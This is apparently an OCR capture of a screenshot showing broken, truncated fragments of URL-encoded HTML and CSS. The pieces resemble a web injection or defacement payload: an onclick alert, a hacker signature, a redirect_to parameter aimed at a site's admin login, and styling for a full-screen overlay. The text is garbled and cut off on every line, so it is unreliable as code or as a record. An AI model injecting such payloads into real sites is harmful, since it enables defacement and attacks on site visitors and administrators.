
ype_text%28%29%22+onclick%3D%27ale
+by+sheytan+azzam++%5Cm%2F%27%3E
3D%22text%2Fcss%22+media%3D%22all
body+%7Bmargin%3A+0%3Bpadding%3
irect_to=https%3A%2F%2Fecocloudstud
admin%2F&reauth=1#text-shadow-
boxposition:fixed;left:0;right:0;top:0;bot
height:100%;overflow:hidden;font-
family:Rockwell,candara;-webkit-tap-highli
color:rgba0,0,0,0;-webkit-user-select:non
box#tsb-text,#text-shadow-box#tsb-
linkposition:absolute;top:40%;left:0;widt
m;margin:-0.77em000;font-size:70px;line-h
weight:bold;text-align:center;color:lime;#
box#tsb-textfont-size:100px;color:transpar
shadow:black0px-45.2px19px;#text-shad
linkacolor:#FFFFFF;text-decoration:none
box#tsb-box,#text-shadow-box#tsb-
wallposition:absolute;top:41%;left:0;widt
%;#text-shadow-box#tsb-box-webkit-box-
shadow:black0px-45.2px39px;-moz-box-s
45.2px39px;#text-shadow-box#tsb-
wallbackground:#000;#text-shadow-box#t
wallpposition:relative;font-size:15px;line-
align:justify;color:#222;width:550px;marg